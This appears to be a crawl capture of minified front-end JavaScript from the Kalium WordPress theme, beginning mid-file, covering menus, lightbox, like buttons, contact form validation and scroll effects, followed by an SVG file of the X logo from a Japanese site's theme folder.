t=o.height();TweenMax.set(o,{css:{height:0}}),TweenMax.to(o,.25,{css:{height:t},ease:Sine.easeInOut,onComplete:function(){o.removeAttr("style")}})},s=function(){TweenMax.to(o,.25,{css:{height:0},ease:Sine.easeInOut,onComplete:function(){o.removeAttr("style").removeClass("is-visible")}})},a=publicVars.$body.hasClass("mobile-menu-expand-on-click");e.data({hoverIn:r,hoverOut:s}),a?e.click(function(t){if(t.preventDefault(),o.hasClass("is-visible")){var e=n.attr("href");"#"!==e&&(F.location.href=e)}else r(),p.not(j(i)).each(function(t,e){j(e).data("hoverOut")()})}):(e.hoverIntent({over:r,out:s,timeout:300,interval:50}),n.on("click",function(t){if(!e.hasClass("sub-visible"))return t.preventDefault(),e.addClass("sub-visible"),!1}))}),publicVars.$mobileMenu.on("click",function(t){(t.target==publicVars.$mobileMenu[0]||j(t.target).is(".mobile-menu-container"))&&(t.preventDefault(),f())}),publicVars.$body.on("click",".mobile-menu-overlay, .mobile-menu-close-link",function(t){t.preventDefault(),publicVars.$body.hasClass("mobile-menu-open")?f():d()});var g=publicVars.$mobileMenu.find(".mobile-menu-container");setupPerfectScrollbar(g,{wheelPropagation:!0}),j(".full-width-container").each(function(t,e){var i=j(e),n=i.hasClass("stick-to-top"),o=function(){i.css({marginLeft:"",marginRight:""}),n&&i.css({marginTop:""});var t=j(F).width()/2-i.outerWidth(!0)/2;if(t-=j("#main-wrapper").offset().left,i.css({marginLeft:-t,marginRight:-t}),n){var e=i.offset().top;i.css({marginTop:-e})}};o(),j(F).on("resize",o)});var m=function(t,e,i){var n="stretched-image--done";if(t.css({marginLeft:"",marginRight:"",marginTop:""}),j(F).width()<992)t.addClass(n);else{var o=t.offset(),r=o.top-publicVars.topBorderHeight-publicVars.adminBarHeight,s=o.left-publicVars.topBorderHeight,a=j(F).width()-(s+t.outerWidth()+publicVars.topBorderHeight);switch(t.addClass(n),e){case"left":t.css({marginTop:-r,marginLeft:-s});break;case"right":t.css({marginTop:-r,marginRight:-a});break}i||j(F).resize(j.debounce(100,function(){m(t,e,!0)}))}};if(j(".left-edge-sticked").each(function(t,e){m(j(e),"left")}),j(".right-edge-sticked").each(function(t,e){m(j(e),"right")}),j.isFunction(j.fn.nivoLightbox)){var v=j("[data-lightbox-gallery]").each(function(t,e){var i=j(e),n=j('[data-lightbox-gallery="'+i.data("lightbox-gallery")+'"]');n.length<=1&&n.removeAttr("data-lightbox-gallery")});j(".nivo a, a.nivo").each(function(t,e){var i=j(e);if(publicVars.$body.hasClass("lightbox-disabled"))return i.on("click",function(t){return t.preventDefault(),!1}),!1;i.nivoLightbox({effect:"fade",
theme:"default"})})}var y=j(".change-search-keyword");if(1==y.length){var b=j('<div class="change-search-keyword-wrapper"></div>'),_=j('<input type="text" />'),w=y.text(),x=y.outerWidth(),T=y.data("search-url").replace(encodeURIComponent("%s"),"%s");y.wrap(b),b=y.parent(),_.attr("title",y.attr("title")),b.append(_.val(w).css({fontSize:y.css("fontSize"),fontWeight:y.css("fontWeight"),lineHeight:y.css("lineHeight"),color:y.css("color")}));var S=!1,C=[91];_.on("keydown",function(t){-1!=j.inArray(t.which,C)&&(S=!0)}),_.on("keyup",function(t){-1==j.inArray(t.which,C)&&(S=!1)}),_.on("focus",function(){b.addClass("focused")}).on("blur",function(){b.removeClass("focused")}).on("keypress",function(t){k(this.value+String.fromCharCode(t.which))}).on("keydown",j.debounce(1,function(t){k(_.val()),13==t.which&&(F.location.href=T.replace("%s",encodeURIComponent(_.val())))}));var k=function(t,e){y.html(t.replace(/\s/g,"&nbsp;").replace(/\</g,"&lt;").replace(/"/g,"&quot;"))}}publicVars.$body.on("click",".like-btn[data-id]",function(t){t.preventDefault();var n=j(this),o=n.find("i"),r=n.find("span");n.hasClass("is-loading")||(n.addClass("is-loading"),j.getJSON(ajaxurl,{action:"laborator_update_likes",post_id:n.data("id")},function(t){if(n.removeClass("is-loading is-liked"),t.liked){n.addClass("is-liked"),n.hasClass("like-icon-thumb")?o.removeClass("fa-thumbs-o-up").addClass("fa-thumbs-up"):n.hasClass("like-icon-star")?o.removeClass("fa-star-o").addClass("fa-star"):o.removeClass("fa-heart-o").addClass("fa-heart");var e=new TimelineLite({delay:.05}),i=new TimelineLite({delay:.05});e.append(TweenMax.to(o,.2,{css:{scale:1.25},onComplete:function(){r.html(t.count)}})),e.append(TweenMax.to(o,.2,{css:{scale:1}})),i.append(TweenMax.to(r,.3,{css:{autoAlpha:0},onComplete:function(){o.add(r).removeAttr("style")}}))}else{n.hasClass("like-icon-thumb")?o.removeClass("fa-thumbs-up").addClass("fa-thumbs-o-up"):n.hasClass("like-icon-star")?o.removeClass("fa-star").addClass("fa-star-o"):o.removeClass("fa-heart").addClass("fa-heart-o");var e=new TimelineLite({delay:.05}),i=new TimelineLite({delay:.05});e.append(TweenMax.to(o,.2,{css:{scale:.75},onComplete:function(){r.html(t.count)}})),e.append(TweenMax.to(o,.2,{css:{scale:1}})),i.append(TweenMax.to(r,.3,{css:{autoAlpha:0},onComplete:function(){o.add(r).removeAttr("style")}}))}}))});var A=j(".gallery-type-fullbg .gallery"),P=0<j(".gallery-no-top-stick").length;if(A.length){var E=function(){A.css({marginLeft:0,marginTop:0,marginRight:0});var t=A.offset(),e=j(F).width(),i=t.top,n=t.left,o=e-(n+A.outerWidth()+publicVars.topBorderHeight),r=0<j(".details.pull-right-md").length;e<992||(P&&(i=0),i-=publicVars.topBorderHeight,n-=publicVars.topBorderHeight,publicVars.$topMenu.hasClass("is-visible")&&(i-=publicVars.$topMenu.outerHeight()-publicVars.topBorderHeight),r?A.css({marginTop:-i,marginLeft:-n}):A.css({marginTop:-i,marginRight:-o}))};E(),j(F).resize(j.debounce(250,E))}var M=j(".portfolio-navigation");if(M.length&&publicVars.$mainFooter.is(":visible")&&publicVars.$mainFooter.offset().top>j(F).height()&&M.is(".portfolio-navigation-type-fixed")){var I=scrollMonitor.create(publicVars.$mainFooter[0],{bottom:M.outerHeight()});I.enterViewport(function(){M.addClass("is-not-visible")}),I.exitViewport(function(){M.removeClass("is-not-visible")})}"function"==typeof sliderComparison&&j(".comparison-image-slider").each(function(t,e){var i=j(e),n=i.find("> img"),o=i.find(".cd-resize-img > img"),r=[];r.push(n.data("src")),r.push(o.attr("src")),imagesLoaded(r,function(t){sliderComparison(i)})}),j(".lab-scroll-box[data-height]").each(function(t,e){var i=j(e),n=i.find("> .lab-scroll-box-content"),o=i.data("height"),r=setupPerfectScrollbar(n,{wheelPropagation:!0,suppressScrollX:!0})}),j(".client-logos-col.with-link").on("click",".hover-state",function(t){var e=j(this).find("a").first(),i=e.attr("href");"A"!=t.target.tagName&&("_blank"==e.attr("target").toLowerCase().trim()?F.open(i):F.location.href=i)}),j("form.contact-form[id]").each(function(t,e){var i=j(e),o=1==i.data("alerts"),r=i.data("alerts-msg"),s=i.data("privacy-error-msg"),n=i.attr("id"),a=i.find(".contact-form-recaptcha"),l=i.find('input[name="name"]'),c=i.find('input[name="email"]'),u=i.find('input[name="subject"]'),h=i.find('textarea[name="message"]'),d=i.find(".contact-form-privacy-policy input"),f=Kalium.getVar("contact_form")[n],p=i.find('button[name="send"]'),g=p.find(".loading-bar span");a.length&&l.add(c).on("keyup",function(){0<l.val().trim().length&&is.email(c.val())?a.hasClass("visible")||(a.slideDown(),a.addClass("visible")):a.hasClass("visible")&&(a.slideUp(),a.removeClass("visible"))}),i.submit(function(t){if(t.preventDefault(),p.data("is-busy"))return!1;var i={name:l.val(),email:c.val(),subject:u.val(),message:h.val(),action:"kalium_vc_contact_form_request",form_options:f};if(a){var e=a.find("textarea");i[e.attr("name")]=a.find("textarea").val()}if(o){var n="";!l.hasClass("not-required")&&is.empty(l.val())&&(n+=r.replace("%",l.data("label"))+"\n"),u.hasClass("is-required")&&is.empty(u.val())&&(n+=r.replace("%",u.data("label"))+"\n"),!c.hasClass("not-required")&&is.empty(c.val())&&(n+=r.replace("%",c.data("label"))+"\n"),!h.hasClass("not-required")&&is.empty(h.val())&&(n+=r.replace("%",h.data("label"))+"\n"),is.not.empty(n)&&alert(n)}return l.add(h).add(u.is(".is-required")?u:j(null)).on("keyup",function(t){0<j(this).val().length&&j(this).parent().removeClass("has-errors")}),c.on("keyup",function(t){is.email(j(this).val())&&j(this).parent().removeClass("has-errors")}),l.is(":visible")&&!l.hasClass("not-required")&&is.empty(l.val())&&l.parent().addClass("has-errors"),c.is(":visible")&&is.empty(c.val())&&c.parent().addClass("has-errors"),u.is(".is-required")&&is.empty(u.val())&&u.parent().addClass("has-errors"),h.is(":visible")&&!h.hasClass("not-required")&&is.empty(h.val())&&h.parent().addClass("has-errors"),c.is(":visible")&&is.not.email(c.val())&&c.parent().addClass("has-errors"),l.is(":visible")&&!l.hasClass("not-required")&&is.empty(l.val())?(l.focus(),l.parent().addClass("has-errors"),!1):c.is(":visible")&&!c.hasClass("not-required")&&is.empty(c.val())?(c.focus(),c.parent().addClass("has-errors"),!1):u.is(".is-required")&&is.empty(u.val())?(u.focus(),u.parent().addClass("has-errors"),!1):h.is(":visible")&&!h.hasClass("not-required")&&is.empty(h.val())?(h.focus(),h.parent().addClass("has-errors"),!1):c.is(":visible")&&is.not.email(c.val())?(c.select(),c.parent().addClass("has-errors"),!1):void(!d.length||d.is(":checked")?(p.addClass("is-loading").data("is-busy",!0),TweenMax.to(g,4,{css:{width:"90%"},delay:.5,ease:Power2.easeOut}),j.post(ajaxurl,i,function(t){if(t.success){var e=l.add(c).add(u).add(h).add(d).add(a.find("div").first());e.attr("readonly",!0),e.parent().fadeTo(300,.5),p.addClass("sent"),TweenMax.killTweensOf(g),TweenMax.to(g,.5,{css:{width:"100%"},onComplete:function(){var t=new RegExp("<script","gi"),e=p.html();e.match(/\#/)&&(e=e.replace("#","<strong>"+l.val()+"</strong>").replace(t,"&lt;script")),p.html(e),p.removeClass("is-loading").addClass("is-finished");var i=p.find(".pre-submit"),n=p.find(".success-msg"),o=n.find("i"),r=p.outerWidth();p.removeClass("is-finished"),TweenMax.to(p,.3,{css:{width:r},delay:.4,onComplete:function(){p.css({width:""})}}),TweenMax.to(i,.1,{css:{autoAlpha:0},delay:.6,onComplete:function(){i.hide(),TweenMax.set(n,{css:{display:"block",autoAlpha:0}}),TweenMax.set(o,{css:{autoAlpha:0}}),TweenMax.to(n,.4,{css:{autoAlpha:1}}),TweenMax.to(o,.4,{css:{autoAlpha:1}})}})}}),Kalium.Hooks.doAction("Kalium.ContactForm.Sent",t,i),j(document).trigger("kalium-contact-form-success",[i])}else TweenMax.to(g,.3,{css:{width:0},onComplete:function(){p.removeClass("is-loading")}}),p.data("is-busy",!1),alert(t.data.errors)},"json")):alert(s))}),i.find(".form-group.absolute:has( input )").each(function(t,e){j(e).find("input").css("paddingLeft",j(e).find(".placeholder").outerWidth()+20)})}),j(".lab-dribbble-gallery div[data-dribbble-user]").each(function(t,e){var i=j(e),n=i.data("dribbble-user"),o=i.data("dribbble-count"),r=i.data("dribbble-access-token");getShotsForID([n],i.prop("id"),o,r)}),j(".post-gallery").each(function(t,e){var i=j(e);0==i.closest("#isotope-container").length&&setupSlickCarousel(i,{infinite:!0})}),j.isFunction(j.fn.fluidbox)&&j(".post-content a:has(img), a.fluid-box:has(img), .fluid-box a:has(img)").each(function(t,e){var i=j(e);!i.hasClass("prettyphoto")&&i.attr("href").match(/(jpg|jpeg|png|gif)$/i)&&i.fluidbox()}),F.setHeaderLogo=function(t,e,i,n){},F.revertHeaderLogo=function(t){},j("[data-lab-parallax-ratio]").each(function(t,e){var i=j(e),n=j(F),o=1-parseFloat(i.data("lab-parallax-ratio")),r=i.data("lab-parallax-opacity"),s=i.css("opacity"),a=i.outerHeight(),l=i.offset().top,c=0,u=0,h=0,d=s,f=null,p=scrollMonitor.create(e);setInterval(f=function(){return 0!=p.isInViewport&&(c=n.scrollTop(),u=parseInt(o*c,10),requestAnimationFrame(function(){""!==r&&(h=Math.max(0,parseFloat(Math.min(c/(a+l),1).toFixed(2))),d=1-h,0<r&&(d=1-h*(1-r))),i.css({transform:"translate3d(0px,"+u+"px,0px)",opacity:d})},i),!0)},10)}),j("a.top-menu-toggle, .top-menu-toggle > a").each(function(t,e){var i=j(e);0==publicVars.$topMenu.find(".close-top-menu").length&&(publicVars.$topMenu.append('<a href="#" class="close-top-menu">&times;</a>'),j("body").on("click",".close-top-menu",function(t){t.preventDefault(),topMenuToggle(j(null)),j(".menu-bar").removeClass("exit-arrow")})),i.on("click",function(t){t.preventDefault(),topMenuToggle(j(null))})}),j("a.sidebar-menu-toggle, .sidebar-menu-toggle > a").each(function(t,e){var i;j(e).unbind().on("click",function(t){t.preventDefault(),sidebarMenuOpen()})}),j(".footer-collapse-link").on("click",function(t){t.preventDefault(),j(this).remove()});var O=j("footer.site-footer.fixed-footer"),D;if(O.length)if(j(F).height()<publicVars.$wrapper.outerHeight()+publicVars.$mainFooter.outerHeight()&&0==l()){var R=O.outerHeight(),L=j('<div class="footer-spacer"></div>');publicVars.$body.append(L),L.css({height:R}),imagesLoaded(O,function(){R=O.outerHeight(),L.css({height:R})});var z=scrollMonitor.create(publicVars.$wrapper);z.partiallyExitViewport(function(){O.addClass("shown")}),z.fullyEnterViewport(function(){O.removeClass("shown")})}else O.addClass("shown by-default");j(".image-placeholder.video").one(function(t){var e,i=j(this).closest(".animated");i.length&&i.removeClass("animated")}),j.isFunction(j.fn.isotope)&&j(".gallery.masonry-mode-gallery .row").isotope({layoutMode:"packery"}),j('.contact-form textarea[name="message"]').each(function(t,e){var i=j(e),n=i.prev();n.is(".placeholder")&&n.on("click",function(t){i.focus()})}),j(".lab-blog-posts[data-masonry-mode]").each(function(t,e){var i=j(e),n=i.data("masonryMode");i.removeClass("display-loading").isotope({itemSelector:".blog-post-column",layoutMode:n})}),j(".go-to-top[data-type]").each(function(t,e){var i=j(e),n=i.data("type"),o=i.data("val"),r=0,s;"footer"==n&&(n="percentage",o=100,publicVars.$mainFooter.length?r+=publicVars.$mainFooter.outerHeight():r+=20,r+=publicVars.topBorderHeight);var a=j('<div class="go-to-top-vp"></div>').css({position:"absolute",left:-100,top:0,width:5,height:o+("percentage"==n?"%":""),marginBottom:r,display:"percentage"!=n&&o>j(document).height()?"none":"block"}).appendTo(publicVars.$wrapper);(s=scrollMonitor.create(a)).stateChange(function(){j(F).height()>publicVars.$wrapper.outerHeight()||(s.isAboveViewport&&0==s.isBelowViewport?i.addClass("visible"):i.removeClass("visible"))}),i.on("click",function(t){t.preventDefault();var e={pos:j(F).scrollTop()};TweenMax.to(e,1,{pos:0,ease:Power4.easeOut,onUpdate:function(){j(F).scrollTop(e.pos)}})})}),1==jQuery(".vc-container > .vc_row[data-vc-full-width]").length&&jQuery(".vc-container > .vc_row .wpb_revslider_element").addClass("no-bottom-margin"),j(".team-holder").on("click",".hover-state[data-href]",function(t){if(!j(t.target).is("a")){var e=macKeys.ctrlKey||macKeys.cmdKey,i=j(this).data("href");e?F.open(i):F.location.href=i}}),j(F).resize(),scrollMonitor.update()})}(jQuery,window),WOW&&(wowLab=new WOW,wowLab.init({mobile:!1}),wowLab.sync());

--- FILE ---
content_type: image/svg+xml
request_url: https://shogakukan-square.jp/wp-content/themes/kalium/sns-x.svg
body_size: 519
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" width="1200px" height="1227px" viewBox="0 0 1200 1227" style="enable-background:new 0 0 1200 1227;"
     xml:space="preserve">
<path fill="currentColor" d="M714.163,519.284L1160.89,0h-105.86L667.137,450.887L357.328,0H0l468.492,681.821L0,1226.37h105.866l409.625-476.152
    l327.181,476.152H1200L714.137,519.284H714.163z M569.165,687.828l-47.468-67.894L144.011,79.694h162.604l304.797,435.991
    l47.468,67.894l396.2,566.721H892.476L569.165,687.854V687.828z"/>
</svg>
